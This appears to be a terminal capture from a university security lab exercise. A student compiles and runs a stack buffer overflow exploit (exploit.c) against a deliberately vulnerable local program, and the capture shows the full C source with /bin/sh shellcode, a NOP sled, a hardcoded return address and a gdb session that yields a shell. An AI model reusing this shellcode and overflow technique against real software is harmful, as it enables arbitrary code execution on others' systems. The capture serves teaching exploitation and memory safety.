 1 / 1
Tilix: cnam@sec108-tp2: ~/tp/cnam-tp2-sec108
1: cnam@sec108-tp2: ~/tp/cnam-tp2-sec108
/home/cnam/tp/cnam-tp2-sec108
cnam@sec108-tp2:~/tp/cnam-tp2-sec108$ ls
bo  bo.c  exploit.c  exploit-remote.c  find_ip.sh  gdbinit  Makefile  README.md
cnam@sec108-tp2:~/tp/cnam-tp2-sec108$ gcc -static exploit.c -o exploit
cnam@sec108-tp2:~/tp/cnam-tp2-sec108$ ls
bo  bo.c  exploit  exploit.c  exploit-remote.c  find_ip.sh  gdbinit  Makefile  README.md
cnam@sec108-tp2:~/tp/cnam-tp2-sec108$ cat exploit.c
#include <stdio.h>
#include <unistd.h>
#include <errno.h>
#include <string.h>
#include <stdlib.h>
char shellcode[] =
"\x31\xc0"
"\x50"
"\x68\x2f\x2f\x73\x68"
"\x68\x2f\x62\x69\x6e"
"\x89\xe3"
"\x50"
"\x54"
"\x53"
"\x50"
"\x8c\xe0"
"\x21\xc0"
"\x74\x04"
"\xb0\x3b"
"\xeb\x07"
"\xb0\x0b"
"\x99"
"\x52"
"\x53"
"\x89\xe1"
"\xcd\x80";
int main (int argc, char **argv)
{
char *expargs[3];
expargs[0] = strdup("./bo");
expargs[2] = 0;
expargs[1] = calloc(1024, 1);
if(! expargs[1]) {
perror("ERROR: calloc");
exit(-1);
}
memset(expargs[1], 0x90, 524);
strcat(expargs[1], "\x20\xda\xff\xff");
memcpy(expargs[1], shellcode, strlen(shellcode));
execve("./bo", expargs, NULL);
return 0;
}
cnam@sec108-tp2:~/tp/cnam-tp2-sec108$
cnam@sec108-tp2:~/tp/cnam-tp2-sec108$ gdb ./exploit
GNU gdb (Ubuntu 9.2-0ubuntu1~20.04.1) 9.2
Copyright (C) 2020 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./exploit...
(No debugging symbols found in ./exploit)
(gdb) r
Starting program: /home/cnam/tp/cnam-tp2-sec108/exploit
process 26385 is executing new program: /home/cnam/tp/cnam-tp2-sec108/bo
Welcome: 1Ph//shh/binPTSP!t;
RS  !
process 26385 is executing new program: /usr/bin/dash
$ ls
[Detaching after fork from child process 26389]
Makefile  README.md  bo  bo.c  exploit  exploit-remote.c  exploit.c  find_ip.sh  gdbinit
$ echo "SUCCESS" > coucou.txt
$ ls
[Detaching after fork from child process 26390]
Makefile  README.md  bo  bo.c  coucou.txt  exploit  exploit-remote.c  exploit.c  find_ip.sh  gdbinit
$
[Inferior 1 (process 26385) exited normally]
(gdb) quit
cnam@sec108-tp2:~/tp/cnam-tp2-sec108$ cat coucou.txt
SUCCESS
cnam@sec108-tp2:~/tp/cnam-tp2-sec108$
[0] 0:bash*
"sec108-tp2" 09:15 02-Sep-22